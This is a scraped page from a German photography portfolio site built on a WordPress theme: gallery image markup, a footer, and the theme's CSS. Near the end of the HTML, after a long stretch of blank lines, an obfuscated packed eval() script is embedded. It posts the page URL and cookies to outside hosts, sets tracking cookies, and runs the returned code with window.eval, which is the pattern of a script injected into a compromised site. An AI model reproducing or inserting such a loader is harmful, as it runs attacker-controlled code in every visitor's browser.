  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698661.jpg&amp;w=460&amp;h=690&amp;zc=1) 0 0; height: 690px; width: 460px;">  
   <i style="height: 690px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698831.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698831.jpg&amp;w=460&amp;h=690&amp;zc=1" width="460" height="690" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698831.jpg&amp;w=460&amp;h=690&amp;zc=1) 0 0; height: 690px; width: 460px;">  
   <i style="height: 690px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698036.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698036.jpg&amp;w=460&amp;h=307&amp;zc=1" width="460" height="307" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698036.jpg&amp;w=460&amp;h=307&amp;zc=1) 0 0; height: 307px; width: 460px;">  
   <i style="height: 307px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698943.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698943.jpg&amp;w=460&amp;h=690&amp;zc=1" width="460" height="690" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219698943.jpg&amp;w=460&amp;h=690&amp;zc=1) 0 0; height: 690px; width: 460px;">  
   <i style="height: 690px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699175.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699175.jpg&amp;w=460&amp;h=690&amp;zc=1" width="460" height="690" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699175.jpg&amp;w=460&amp;h=690&amp;zc=1) 0 0; height: 690px; width: 460px;">  
   <i style="height: 690px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699433.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699433.jpg&amp;w=460&amp;h=307&amp;zc=1" width="460" height="307" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699433.jpg&amp;w=460&amp;h=307&amp;zc=1) 0 0; height: 307px; width: 460px;">  
   <i style="height: 307px; width: 460px;"></i>
  </div>
</div>
       
           
<div class="galonelvel with_href folio_box col_m" title="">
  <a style="display: none;" href="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699578.jpg&amp;w=800&amp;h=&amp;zc=1&amp;nores=1" title="">
    <img src="https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699578.jpg&amp;w=460&amp;h=690&amp;zc=1" width="460" height="690" />
  </a>
  <div class="folio" style="background: url(https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/thumb.php?src=cache/photo_133219699578.jpg&amp;w=460&amp;h=690&amp;zc=1) 0 0; height: 690px; width: 460px;">  
   <i style="height: 690px; width: 460px;"></i>
  </div>
</div>
       
    
   </div>
   
	<ul class="paginator">
<li class="act"><a class="https://www.fotoguzzi.com/?page_id=47"> 1 </a></li><li><a href="https://www.fotoguzzi.com/?page_id=47&#038;paged=2" title="2"> 2 </a></li><li class="rarr"><a href="https://www.fotoguzzi.com/?page_id=47&#038;paged=2" ><span>Older posts</span></a></li></ul>
	   
  </div>

</div>


<div id="bottom"> 
  <div> 
    <span>&copy; fotoguzzi.com - Die Fotos auf dieser Seite sind urheberrechtlich geschützt und dürfen ohne unserer schriftlichen Zustimmung nicht verwendet werden.<!-- Created by Dream-Theme &mdash; <a target="_blank" href="http://dream-theme.com/">premium   wordpress themes</a>. Proudly powered by <a href="http://wordpress.org/">WordPress</a>.--></span>
    <ul>
                                  </ul>
    <a href="#" class="go_up">Up</a>
  </div> 
</div>

</div>


 

<script type='text/javascript' src='https://www.fotoguzzi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/style.css
body_size: 837
content:
@charset "utf-8";
/* CSS Document */

/*
Theme Name: Chocolate
Theme URI: http://dream-theme.com/
Description: If you need clean, light and simple WordPress Theme, Chocolate WP is definately... not your choise! It is refined and elegant template with complex and precise combination of light gradients and shadows. It was created to serve you as unique showcase of your works with strong blogging component powered by Woo Tumblog (for Tumblr-like posts) and Express App (for simple posting from your iOS-device).
Author: Dream-Theme
Author URI: http://dream-theme.com/
Version: 1.2 (now with Highslide!)
Tags: black, multi-columns, fluid, fluent, custom-background, threaded-comments, translation-ready, editor-style, custom-menu

License: GNU General Public License
License URI: license.txt

*/

.wp-caption {}
.wp-caption {}
.sticky {}
.gallery {}
.bypostauthor {}
.alignright {}
.alignleft {}
.aligncenter {}
.alignnone {}



--- FILE ---
content_type: text/css
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/css/style.css
body_size: 35393
content:
@charset "utf-8";
/* CSS Document */

/*
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[Table of contents]

1. Body
2. Top / #top
3. Aside / #aside
4. Header / #header
    - Logo
	- Navigation
5. Content / #content
    - Article body
	- Article footer
	- Post types
	- Entry meta: list
	- Entry meta: post
	- Paginator
	- Comments
	- Gallery
	- Folio
6. Bottom / #bottom
7. Misc
8. Widgets
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
*/


/* [1. Body] */
html, body{ 
	margin: 0;
	padding: 0;
	min-width: 998px;
}
body, td, th, button, input, textarea{
	font: normal 12px/20px 'Lucida Sans Unicode', 'Lucida Grande', Arial, san-serif;
	text-shadow: 1px 1px 0 #000;
	color: #ededed;
}
button, input, textarea{
	background: url(../images/input_bg.png) repeat 0 0;
	border: solid #2a2722 1px;
	border-top-color: #000;
	border-left-color: #000;
	color: #8e857c;
	text-shadow: 1px 1px 0 #050403;
	font-style: italic;
}
textarea:focus, input:focus{
	font-style: normal;
	color: #f5f2eb;
}
textarea.placeholder, input.placeholder {
   color: #5d5d5d;
   font-style: italic;
}
h1, h2, h3, h4, h5, h6{
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #181818;
}
h1{
	font-size: 30px;
	line-height: 40px;
}
h1 cufon{
	top: -4px !important;
}
h2{
	font-size: 24px;
	line-height: 30px;
	padding: 0 0 10px 0;
}
h2 cufon{
	top: 4px !important;
}
h3{
	font-size: 20px;
	line-height: 30px;
	padding: 0 0 10px 0;
}
h4{
	font-size: 17px;
	line-height: 30px;
	padding: 0 0 0px 0;
}
h4 cufon{
	top: -7px !important;
}
h5{
	font-size: 15px;
	line-height: 20px;
	padding: 0 0 10px 0;
}
h6{
	font-size: 13px;
	line-height: 20px;
	padding: 0 0 10px 0;
}


a{
	color: #ededed;
	text-decoration: none;
}
a:hover{
	color: #ededed;
	text-decoration: underline;
}
	.article a{
		color: #433D30;
		text-decoration: underline;
	}
	.article h4 a{
		color: #181818;
		text-decoration: underline;
	}

.article h2.entry-title a {
	color: #181818;
}
	.article a:hover{
		text-decoration: none;
	}
	.article h1 a, .article h2 a, .article h3 a, .article h4 a, .article h5 a, .article h6 a{
		text-decoration: none;
	}
ul{
	list-style: none;
}
p{
	margin-bottom: 10px;
}
blockquote{
	display: block;
	margin: 5px 0 9px 0;
	padding: 14px 20px 26px 20px;
	color: #433d30;
	text-shadow: 1px 1px 0 #faf8f2;
	border-right: solid #f5f2eb 1px;
	border-top: solid #c5c1ba 1px;
	background: #dedad2 url(../images/blockquote.gif) no-repeat 0 bottom;
	border-collapse: separate;
}
blockquote p{
	margin: 0;
	padding: 0;
}
.article ol, .article ul{
	list-style-position: inside;
	margin: 0 0 10px 20px;
}
.article ul li{
	padding-left: 20px;
	background: url(../images/ul_arrow.gif) no-repeat 3px 8px;
}
pre, code{
	display: block;
	border-top: solid #cac6bf 1px;
	border-left: solid #cac6bf 1px;
	border-right: solid #fcfcfa 1px;
	border-bottom: solid #fcfcfa 1px;
	margin: 5px 0 15px 0;
	padding: 15px 20px 15px 20px;
	background: #e0dcd4;
}
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* [2. Top] */
#top_bg{
	height: 36px;
	padding: 0 37px 0 40px;
	background: url(../images/top_bg.png) repeat-x 0 0;
}
#top{
	color: #8e857c;
	text-shadow: 1px 1px 0 #101010;
	font-size: 10px;
	line-height: 14px;
	float: right;
}
	#top div{
		padding: 3px 5px 0 0;
		display: table-cell;
		vertical-align: top;
	}
	#top div a{
		color: #8e857c;
		margin: 0 15px 0 0;
		padding: 0 0 0 15px;
		background-repeat: no-repeat;
		background-position: 0 2px;
	}
	#top div a:hover{
		color: #f5f2eb;
		background-position: 0 -18px;
	}
	#top .text{
		background-image: url(../images/post_type/mini_text.png);
	}
	#top .photo{
		background-image: url(../images/post_type/mini_photo.png);
	}
	#top .link{
		background-image: url(../images/post_type/mini_link.png);
	}
	#top .audio{
		background-image: url(../images/post_type/mini_audio.png);
	}
	#top .video{
		background-image: url(../images/post_type/mini_video.png);
	}
	#top .quote{
		background-image: url(../images/post_type/mini_quote.png);
	}
	#top form{
		display: table-cell;
		vertical-align: top;
		width: 217px;
		height: 36px;
		padding: 6px 0 0 9px;
		background: url(../images/search_bg.png) no-repeat 0 0;
	}
		#top form input{
			line-height: 18px;
			height: 18px;
			width: 184px;
			padding: 0 2px 0 2px;
			float: left;
			border: none;
		}
		#top form a{
			display: block;
			float: left;
			height: 18px;
			width: 20px;
			background: url(../images/go_search.png) no-repeat center 3px;
		}
		#top form a:hover{
			background-position: center -17px;
		}
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* [3. Aside] */
#aside{
	display: block;
	float: left;
	margin-left: -260px;
	width: 224px;
	color: #8e857c;
	text-shadow: -1px -1px 0 #050403;
	padding-bottom: 22px;
}
	#aside a{
		color: #f5f2eb;
	}
	#aside cufon{
		top: 3px !important;
	}
#aside_c{
	padding: 0 2px 10px 2px;
	background: url(../images/aside_bg.png) repeat-y 0 0;
}
#aside_t{
	width: 224px;
	height: 14px;
	background: url(../images/aside_t.png) no-repeat 0 0;
}
#aside_b{
	width: 224px;
	height: 16px;
	background: url(../images/aside_b.png) no-repeat 0 0;
}

.widget{
	width: 180px;
	position: relative;
	overflow: hidden;
	padding: 30px 20px 10px 20px;
	background: url(../images/aside_wedget.png) no-repeat 0 0;
}
	.widget .header{
		font-size: 17px;
		line-height: 30px;
		padding-bottom: 10px;
/*		text-transform: uppercase; */
		color: #f5f2eb;
	}
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* [4. Header] */
#logo{
	width: 220px;
	margin: 0;
	min-height: 110px;
	background: url(../images/logo_bg.png) no-repeat 0 0;
	text-align: center;
	padding: 21px 0 20px 0;
}
#nav{
	margin: 0 20px 0 20px;
	width: 180px;
	padding-bottom: 7px;
}
	#nav li{
		position: relative;
		background: url(../images/mm_spread.png) no-repeat center 0;
		font-size: 18px;
		line-height: 30px;
		text-align: center;
	}
	#nav li:first-child{
		background: none;
	}
			#nav li a{
				display: block;
				font-family: Arial, Helvetica, sans-serif;
				color: #f5f2eb;
				text-decoration: none;
				font-size: 17px;
				line-height: 20px;
				padding: 5px 0 5px 0;
			}
				#nav li a cufon{
					top: 3px !important;
				}
			#nav li a:hover, #nav li a.act{
				color: #7b7066;
			}
			#nav li div{
				position: absolute;
				top: -20px;
				left: 172px;
				width: 180px;
				display: none;
				z-index: 1002;
			}
				#nav li div div{
					top: -16px;
					left: 150px;
				}
			#nav li:hover div{
				display: block;
			}
				#nav li:hover div div{
					display: none;
				}
				#nav div li:hover div{
					display: block;
				}
				#nav li div i{
					display: block;
					width: 180px;
					height: 6px;
					line-height: 6px;
					background: url(../images/ddmenu_b.png) no-repeat 0 0;
				}
				#nav li div ul{
					background: url(../images/ddmenu_bg.png) no-repeat 0 9px;
					/*padding: 26px 0 10px 0;*/
					padding: 21px 0 1px 0;
					z-index: 1003;
					margin: 5px 0 0 0 !important;
				}
					#nav li div ul ul{
						margin: 0 !important;
					}
					#nav li div ul li{
						background: url(../images/ddmenu_s.png) no-repeat center 0px;
						margin: 0;
						padding: 0;
						text-align: left;
						position: relative;
					}
					#nav li div ul li:first-child{
						background: none;
					}
						#nav > li > div > ul > li:first-child > a{
							padding-top: 0;
							background-position: 0 4px !important;
						}
						#nav > li > div > ul > li > div > ul > li:first-child > a{
							padding-top: 0;
							background-position: 0 4px !important;
						}

						#nav li div ul li a{
							font-family: 'Lucida Sans Unicode', 'Lucida Grande', Arial, san-serif;
							display: block;
							padding: 6px 0 4px 22px;
							margin: 0 22px 0 26px;
							font-size: 12px;
							text-transform: none;
							background: url(../images/ddmenu_arr.png) no-repeat 0 10px;
						}
						#nav li div ul li a span{
							white-space: nowrap;
						}
						#nav li div ul li a:hover{
							color: #f5f2eb;
							text-decoration: underline;
						}
/* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

/* [5. Content] */
#holder{
	margin: 0 38px;
	padding: 23px 0 0 260px;
}
#content{
	display: block;
	padding-bottom: 25px;
}

/* Articles list (multicolumn) */
/* Article body */
.article_box{
	width: 704px;
	margin: 0 16px 8px 0;
	overflow: hidden;
}
.article_box.col_s{
	width: 224px;
}
.article_box.col_m{
	width: 464px;
}
.article_box.col_l{
	width: 704px;
}

	.article_box .article_t{
		height: 12px;
		background-repeat: no-repeat;
		background-position: 0 0;
		width: 704px;
		background-image: url(../images/article_l_t.png);
	}
	.col_s .article_t{
		width: 224px;
		background-image: url(../images/article_s_t.png);
	}
	.col_m .article_t{
		width: 464px;
		background-image: url(../images/article_m_t.png);
	}
	.col_l .article_t{
		width: 704px;
		background-image: url(../images/article_l_t.png);
	}

	.article_box .article{
		width: 660px;
		background-position: 0 0;
		background-repeat: repeat-y;
		background-image: url(../images/article_l_bg.png);
		position: relative;
		overflow: hidden;
		color: #433d30;
		text-shadow: 1px 1px 0 #fff;
		padding: 5px 22px 5px 22px;
		min-height: 50px;
	}
	.col_s .article{
		width: 180px;
		background-image: url(../images/article_s_bg.png);
	}
	.col_m .article{
		width: 420px;
		background-image: url(../images/article_m_bg.png);
	}
	.col_l .article{
		width: 660px;
		background-image: url(../images/article_l_bg.png);
	}

	.article_box .article_s{
		width: 704px;
		height: 15px;
		background-position: 0 0;
		background-repeat: no-repeat;
		background-image: url(../images/article_l_s.png);
	}
	.col_s .article_s{
		width: 224px;
		background-image: url(../images/article_s_s.png);
	}
	.col_m .article_s{
		width: 464px;
		background-image: url(../images/article_m_s.png);
	}
	.col_l .article_s{
		width: 704px;
		background-image: url(../images/article_l_s.png);
	}

	.article_b{
		width: 704px;
		height: 18px;
		margin-bottom: 10px;
		background: url(../images/article_l_b.png) no-repeat 0 0;
	}

/* Article footer */
	.article_footer_t{
		width: 704px;
		height: 12px;
		background-image: url(../images/article_footer_t.png);
	}
	.article_box .article_footer{
		width: 700px;
		padding: 5px 2px 27px 2px;
		background-position: 0 0;
		background-repeat: repeat-y;
		background-image: url(../images/article_footer_bg.png);
		overflow: hidden;
	}
	.col_s .article_footer{
		padding: 0 22px 0 22px;
		width: 180px;
		background-image: url(../images/article_s_footer_bg.png);
	}
	.col_m .article_footer{
		padding: 0 22px 0 22px;
		width: 420px;
		background-image: url(../images/article_m_footer_bg.png);
	}
	.col_l .article_footer{
		padding: 0 22px 0 22px;
		width: 660px;
		background-image: url(../images/article_l_footer_bg.png);
	}

	.article_box .article_footer_b{
		width: 704px;
		height: 15px;
		background-position: 0 0;
		background-repeat: no-repeat;
		background-image: url(../images/article_footer_b.png);
	}
	.col_s .article_footer_b{
		width: 224px;
		background-image: url(../images/article_s_footer_b.png);
	}
	.col_m .article_footer_b{
		width: 464px;
		background-image: url(../images/article_m_footer_b.png);
	}
	.col_l .article_footer_b{
		width: 704px;
		background-image: url(../images/article_l_footer_b.png);
	}

/* Post types */
.post_type{
	float: right;
	width: 27px;
	height: 28px;
	margin: 3px -2px 0 0;
	background-position: 0 0;
	background-repeat: no-repeat;
}
	.post_type.text{
		background-image: url(../images/post_type/text.png);
	}
	.post_type.photo{
		background-image: url(../images/post_type/photo.png);
	}
	.post_type.link{
		background-image: url(../images/post_type/link.png);
	}
	.post_type.audio{
		background-image: url(../images/post_type/audio.png);
	}
	.post_type.video{
		background-image: url(../images/post_type/video.png);
	}
	.post_type.quote{
		background-image: url(../images/post_type/quote.png);
	}

/* Entry meta: list */
.ico_link, #aside .ico_link{
	display: block;
	float: left;
	font-size: 10px;
	color: #8E857C;
	background-position: -20px 4px;
	background-repeat: no-repeat;
	padding-left: 15px;
	margin-right: 15px;
}
	.ico_link a, #aside .ico_link a{
		color: #8E857C;
	}
.ico_link:hover, #aside .ico_link:hover{
	color: #ededed;
	background-position: 0 -16px;
}
	.ico_link:hover a{
		color: #ededed;
	}
	.ico_link.author{
		background-image: url(../images/ico_author.png);
	}
	.ico_link.categories{
		background-image: url(../images/ico_categories.png);
	}
	.ico_link.comments{
		background-image: url(../images/ico_comments.png);
	}
	.ico_link.date{
		background-image: url(../images/ico_date.png);
	}
	.ico_link.tags{
		background-image: url(../images/ico_tags.png);
	}

/* Entry meta: post */
.entry_meta {
	overflow: hidden;
	background: #e0dcd4;
	border-top: solid #c5c1ba 1px;
	border-bottom: solid #fdfdfc 1px;
	padding: 4px 20px 4px 20px;
	margin-top: 5px;
	margin-bottom: 15px;
	text-shadow: 1px 1px 0 #faf8f2;
}
.entry_meta .ico_link{
	display: block;
	float: left;
	font-size: 10px;
	color: #433d30;
	background-position: 0 5px;
	background-repeat: no-repeat;
	padding-left: 15px;
	margin-right: 15px;
	text-decoration: none;
}
	.entry_meta .ico_link a{
		color: #433d30;
		text-decoration: none;
	}
	.entry_meta .ico_link:hover{
		color: #433d30;
		background-position: 0 5px;
	}
	.entry_meta a.ico_link:hover{
		text-decoration: underline;
	}
	.entry_meta .ico_link:hover a{
		color: #433d30;
	}
	.entry_meta .ico_link a:hover{
		text-decoration: underline;
	}
	.entry_meta .ico_link.author{
		background-image: url(../images/meta_author.png);
	}
	.entry_meta .ico_link.categories{
		background-image: url(../images/meta_categories.png);
	}
	.entry_meta .ico_link.comments{
		background-image: url(../images/meta_comments.png);
	}
	.entry_meta .ico_link.date{
		background-image: url(../images/meta_date.png);
	}
	.entry_meta .ico_link.tags{
		background-image: url(../images/meta_tags.png);
	}

/* Paginator */
.paginator{
	margin: 20px 0 0 0;
	overflow: hidden;
}
	.paginator li{
		float: left;
		margin: 0 6px 6px 0;
	}
		.paginator li a{
			display: block;
			font-size: 17px;
			line-height: 30px;
			width: 32px;
			padding: 1px 0 7px 0;
			color: #e6e3dc;
			text-shadow: -1px -1px 0 #000;
			text-align: center;
			vertical-align: middle;
			background: url(../images/paginator_bg.png) no-repeat 0 1px;
		}
		.paginator li cufon{
			top: 1px !important;
		}
		.paginator li a:hover, .paginator li.act a{
			text-decoration: none;
			background-position: 0 -36px;
		}
		.paginator li.act a{
			color: #857d74;
			text-decoration: none;
		}
		.paginator li.larr a, .paginator li.rarr a{
			width: 116px;
			padding: 1px 0 6px 1px;
			text-align: center;
		}
		.paginator li.larr a{
			padding-left: 7px;
			background: url(../images/paginator_larr.png) no-repeat 0 0;
		}
		.paginator li.rarr a{
			padding-right: 7px;
			background: url(../images/paginator_rarr.png) no-repeat 0 0;
		}
		.paginator li.rarr a:hover, .paginator li.larr a:hover{
			background-position: 0 -37px;
		}

/* Comments */
.share_com{
	margin-top: 8px;
}
.share_com .article_footer{
	padding-bottom: 19px;
}
.share_com #form_holder{
	padding: 0 22px;
}
.article_footer .header{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: 30px;
	margin: 0 20px 20px 0;
}
.article_footer .header cufon{
	top: 4px !important;
}
.article_footer .comment .header{
	margin: 20px 0 0 0;
}
.article_footer .h_com{
	margin-left: 20px;
}
.comment_bg{
	padding: 0 20px 0 20px;
	margin-left: 260px;
	background: url(../images/comment_spread_5.png) no-repeat 0 17px;
}
.comment{
	overflow: hidden;
	margin-top: 5px;
	padding: 45px 0 0 60px;
}
.comment_bg.first{
	background: none;
}
	.comment_bg.first .comment{
		margin-top: 0;
		padding-top: 0;
	}
	.level_1 .comment{
		padding-left: 80px;
	}
	.comment .shadow_dark{
		margin: 5px 0 0 -60px;
		float: left;
		width: 40px;
		height: 40px;
	}
		.level_1 .comment .shadow_dark{
			margin: 5px 0 0 -80px;
			width: 60px;
			height: 60px;
		}
.comment_meta{
	overflow: hidden
}
	.comment_meta .comments{
		float: right;
		margin-right: 0;
	}
	.comment_meta p{
		margin: 0;
		padding: 0;
	}

.level_1{
	margin-left: 0px;
	background: url(../images/comment_spread_1.png) no-repeat 0 top;
}
.level_2{
	margin-left: 80px;
	background: url(../images/comment_spread_2.png) no-repeat 0 17px;
}
.level_3{
	margin-left: 140px;
	background: url(../images/comment_spread_3.png) no-repeat 0 17px;
}
.level_4{
	margin-left: 200px;
	background: url(../images/comment_spread_4.png) no-repeat 0 17px;
}

.comment .header{
	margin-bottom: 0px;
}

/* Gallery */
.big_gallery_bg{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: url(../images/gallery_bg.png) repeat;
}
.big_gallery{
	padding: 40px;
	overflow: hidden;
}
	.big_gallery h1{
		color: #e0ddd7;
		text-shadow: 0 -2px 1px #000;
	}
a.go_back{
	display: block;
	float: left;
	margin-right: 20px;
	font-size: 17px !important;
	line-height: 30px;
	width: 71px;
	padding: 1px 0 1px 3px;
	color: #2e2921;
	text-shadow: 0 -1px 0 #fff;
	text-align: center;
	vertical-align: middle;
	background: url(../images/go_back.png) no-repeat 0 0;
}
	a.go_back cufon{
		top: -1px !important;
	}
a.go_back:hover{
	text-decoration: none;
	background-position: 0 -32px;
}
.multipics{
	clear: both;
	margin: 30px 0 20px 0;
}
	.multipics a{
		display: block;
		width: 220px;
		background: green;
		margin: 0 20px 20px 0;
		-moz-box-shadow: 0 0 5px #000; /* Firefox */
		-webkit-box-shadow: 0 0 5px #000; /* Safari, Chrome */
		box-shadow: 0 0 5px #000; /* CSS3 */
		-moz-border-radius: 4px; /* Firefox */
		-webkit-border-radius: 4px; /* Safari, Chrome */
		border-radius: 4px; /* CSS3 */
		line-height: 0;
		font-size: 0;
		overflow: hidden;
		background: red;
	}
		.multipics a img{
			visibility: hidden;
		}
		.multipics a i{
			position: absolute;
			display: none;
			left: 0;
			top: 0;
			width: 100%;
			height: 100%;
			-moz-border-radius: 4px; /* Firefox */
			-webkit-border-radius: 4px; /* Safari, Chrome */
			border-radius: 4px; /* CSS3 */
			cursor: pointer;
			background: url(../images/enlarge.png) no-repeat center center;
		}
		.multipics a:hover i{
			display: block;
		}

.gallery{
	width: 681px;
	font-size: 0px;
	line-height: 0px;
	word-spacing: -1px;
	padding: 10px 0;
}
.gallery_item{
	display: inline-block;
	width: 290px;
	margin: 15px 20px 0 0;
	padding: 25px 0 0 0; 
	vertical-align: top;
	font-size: 12px;
	line-height: 20px;
	word-spacing: 0;
	background: url(../images/gallery_spread.png) no-repeat center 0;
}
.gallery_item.first{
	margin-top: 0px;
	padding-top: 0px;
	background: none;
}
	.gallery_item  h4, .gallery_item  p{
		margin: 0;
		padding: 0;
	}
	.gallery_item .shadow_light{
		display: block;
		line-height: 0px;
		margin: 5px 0 5px 0;
		padding: 0;
		width: 280px;
		height: 150px;
		overflow: hidden;
	}
	
a.go_more{
	display: block;
	float: left;
	height: 21px;
	margin: 5px 0 4px 0;
	clear: both;
	background: url(../images/go_more.png) no-repeat 0 0;
	color: #EDEDED;
	text-shadow: 1px 1px 0 #000;
	font-size: 10px;
	line-height: 12px;
	text-decoration: none;
}
	a.go_more span{
		display: block;
		padding: 3px 7px 6px 7px;
		background: url(../images/go_more_arr.png) no-repeat right 0;
	}
	a.go_more i{
		display: block;
		float: right;
		width: 10px;
		height: 6px;
		background: url(../images/rarr.png) no-repeat 0 0;
		margin: 4px 0 0 4px;
	}
a.go_more:hover{
	background-position: 0 -21px;
}
	a.go_more:hover span{
		background-position: right -21px;
	}

	.article ul.gall_std{
		list-style: none;
		line-height: 0;
		margin: 0;
		width: 681px;
	}
		.article .gall_std li{
			position:relative;
			max-width: 590px;
			float: left;
			margin: 5px 20px 15px 0;
		}
			.article .gall_std li a{
				padding: 0;
				margin: 0;
			}
			/* 4 pics per row */
			/*.article .gall_std li a img{
				width: 125px;
			}*/
			/* 5 pics per row */
			/*.article .gall_std li a img{
				width: 94px;
			}*/

		.article .gall_std li {
  background: none repeat scroll 0 0 #E0DCD4;
  border-color: #CAC6BF #FCFCFA #FCFCFA #CAC6BF;
  border-style: solid;
  border-width: 1px;
  padding: 4px 5px 5px 4px;
  position: relative;
}

/* Folio */
.folio_box{
	width: 464px;
	margin: 0 16px 8px 0;
	overflow: hidden;
}

.folio_box.col_s{
	width: 224px;
	background: url(../images/folio_s_shadow.png) no-repeat center bottom;
}
.folio_box.col_m{
	width: 464px;
	background: url(../images/folio_m_shadow.png) no-repeat center bottom;
